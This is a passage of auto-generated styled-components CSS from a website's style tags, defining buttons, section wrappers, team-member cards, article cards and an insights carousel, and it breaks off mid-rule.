.gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: PeopleCardstyles__Container-sc-c4a7iv-0 */
.bigfON{--cardFgColour:#002e40;--imageHeight:clamp(8.25rem,6.05rem + 6.2vw,12.25rem);--imageWidth:clamp(7.5rem,5.44rem + 5.81vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;color:var(--cardFgColour);} .bigfON::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:100%;} .bigfON:focus{outline:none;}
/* sc-component-id: PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 */
.kyeenC{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .kyeenC::before,.kyeenC::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .kyeenC:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .kyeenC::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: PeopleCardstyles__ImageInner-sc-c4a7iv-2 */
.jiMrGr{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: PeopleCardstyles__Image-sc-c4a7iv-3 */
.jknhjN{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 */
.zSEFn{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1rem,0.72rem + 0.78vw,1.5rem);}
/* sc-component-id: PeopleCardstyles__Title-sc-c4a7iv-5 */
.cjhPTy{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: PeopleCardstyles__Description-sc-c4a7iv-6 */
.hpfStH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 */
.kgyqik{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} @media (max-width:767px){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2{border-width:1.5px;}} .kgyqik .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type{margin-left:auto;} @media (prefers-reduced-motion:no-preference){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: MeetOurTeamstyles__Title-sc-1wmk1ql-1 */
.bTpENk{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;margin-bottom:clamp(2rem,0.9rem + 3.1vw,4rem);}
/* sc-component-id: MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 */
.hTGOva{display:grid;grid-template-columns:repeat(2,1fr);gap:clamp(1rem,-0.65rem + 4.65vw,4rem) var(--gutterWidth);margin:0 0 clamp(2rem,1.45rem + 1.55vw,3rem);} @media (min-width:768px){.hTGOva{grid-template-columns:repeat(3,1fr);}} @media (min-width:1280px){.hTGOva{grid-template-columns:repeat(4,1fr);}} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0{--imageHeight:clamp(8.25rem,2.47rem + 16.28vw,18.75rem);--imageWidth:clamp(7.5rem,2rem + 15.5vw,17.5rem);} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0::before{height:calc(100% - (var(--imageHeight) / 2.4));} .hTGOva .PeopleCardstyles__ImageWrapper-sc-c4a7iv-1{--padding:clamp(0.25rem,0.01rem + 0.68vw,0.69rem);} .hTGOva .PeopleCardstyles__Title-sc-c4a7iv-5{font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);} .hTGOva .PeopleCardstyles__Description-sc-c4a7iv-6{font-size:clamp(0.75rem,0.54rem + 0.58vw,1.13rem);line-height:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);margin-bottom:clamp(1rem,1rem + 0vw,1rem);} .hTGOva .PeopleCardstyles__ContentWrapper-sc-c4a7iv-4{padding:0 clamp(0.5rem,-0.33rem + 2.33vw,2rem) clamp(1rem,0.79rem + 0.58vw,1.38rem);} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.45rem + 1.55vw,3rem);height:clamp(2rem,1.45rem + 1.55vw,3rem);padding:0;border-radius:5000px;} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.72rem + 0.78vw,1.5rem);}</style><style data-styled="cssyAz gQWBfA fGDzdP jeHixV ceKPBg jsvQfC jnClqo elNLGb dLolmX bUkIRY mzBf eLYkgT VRzrV deFBMO fhHLFh bceptz jYJnuP gPuDTF kOorB fhRACg fUTsgb bXAPIV lbTwb gTiSIA kNIVeI iknxkU byczrt" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: ArticlePillLinksstyles__Container-sc-yhxjve-0 */
.bXAPIV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
/* sc-component-id: ArticlePillLinksstyles__Pill-sc-yhxjve-1 */
.lbTwb{--txtColour:#002e40;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.72rem + 0.1vw,0.81rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);font-weight:700;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,#bfe3e1);} @media (prefers-reduced-motion:no-preference){.lbTwb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,text-decoration-color;transition-property:opacity,text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,text-decoration-color;}} .lbTwb.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;} .lbTwb.focus-ring,.lbTwb:hover{opacity:0.8;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;}
/* sc-component-id: ArticleCardstyles__Container-sc-1full6o-0 */
.gPuDTF{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:8px;aspect-ratio:199 / 270;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:hidden;} .gPuDTF::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,#181818 100% );z-index:1;} @media (min-width:568px){.gPuDTF[data-is-event='true']{aspect-ratio:209 / 135;}}
/* sc-component-id: ArticleCardstyles__OverlayLink-sc-1full6o-1 */
.kOorB{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}
/* sc-component-id: ArticleCardstyles__Image-sc-1full6o-3 */
.fhRACg{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.fhRACg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .ArticleCardstyles__Container-sc-1full6o-0:hover .fhRACg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: ArticleCardstyles__FilterTags-sc-1full6o-4 */
.fUTsgb{position:relative;margin-bottom:auto;z-index:3;}
/* sc-component-id: ArticleCardstyles__Content-sc-1full6o-6 */
.gTiSIA{position:relative;padding-right:clamp(3.5rem,3.02rem + 1.36vw,4.38rem);z-index:1;} .ArticleCardstyles__Container-sc-1full6o-0[data-is-video='true'] .gTiSIA{padding-right:0;}
/* sc-component-id: ArticleCardstyles__Date-sc-1full6o-7 */
.kNIVeI{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:19px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;}
/* sc-component-id: ArticleCardstyles__Title-sc-1full6o-8 */
.iknxkU{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ArticleCardstyles__LinkIcon-sc-1full6o-12 */
.byczrt{position:absolute;bottom:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);right:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);width:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);height:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);background-image:url(/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url);background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}
/* sc-component-id: LiveRegionstyles__Container-sc-1tbgk45-0 */
.VRzrV{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: InsightsCarouselstyles__Container-sc-1d1qupz-0 */
.cssyAz{--bgColor:#ffffff;color:#002e40;overflow:clip;background-color:var(--bgColor);} .cssyAz[data-bg-color='light-grey']{--bgColor:#fafafa;} .cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{position:relative;grid-template-rows:1fr min-content;}} .cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:3;grid-column:span 4;margin-top:32px;} @media (min-width:1024px){.cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:2;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;z-index:2;}}
/* sc-component-id: InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 */
.mzBf{display:none;} @media (min-width:1024px){.mzBf{content:'';display:block;position:absolute;top:0;left:0;width:calc(41.6% + var(--sitePadding));background-color:var(--bgColor);-webkit-transform:translateX(calc(var(--sitePadding) * -1));-ms-transform:translateX(calc(var(--sitePadding) * -1));transform:translateX(calc(var(--sitePadding) * -1));height:100%;z-index:1;}.mzBf::before{content:'';position:absolute;top:0;right:100%;background-color:var(--bgColor);height:100%;width:100%;}@media (min-width:1920px){.mzBf{-webkit-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));-ms-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));width:calc((100vw - var(--siteWidth)) / 2 + 41.6%);}}}
/* sc-component-id: InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 */
.ceKPBg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 4;z-index:2;}
/* sc-component-id: InsightsCarouselstyles__Title-sc-1d1qupz-3 */
.jsvQfC{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: InsightsCarouselstyles__Cta-sc-1d1qupz-5 */
.jnClqo{margin:clamp(2rem,1.72rem + 0.78vw,2.5rem) auto 0 0;}
/* sc-component-id: InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 */
.eLYkgT{--itemPeek:50px;--visibleItems:1;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);grid-column:span 4;margin:32px calc(var(--itemGutter) * -0.5) 0;} @media (min-width:768px){.eLYkgT{--visibleItems:2;}.InsightsCarouselstyles__Container-sc-1d1qupz-0[data-is-events='true'] .eLYkgT{--visibleItems:1;}} @media (min-width:1024px){.eLYkgT{--itemPeek:100px;grid-column:6 / span 7;grid-row:span 2;margin-top:0;}}
/* sc-component-id: InsightsCarouselstyles__Item-sc-1d1qupz-8 */
.jYJnuP{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe jElhCp iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY CHwRv eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 